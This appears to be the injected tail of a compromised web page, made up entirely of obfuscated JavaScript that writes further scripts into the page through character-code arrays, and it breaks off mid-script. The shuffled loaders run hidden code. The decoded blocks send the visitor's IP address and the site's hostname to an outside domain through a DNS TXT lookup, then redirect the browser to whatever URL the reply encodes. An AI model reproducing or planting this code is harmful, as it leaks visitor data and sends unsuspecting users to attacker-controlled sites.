110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,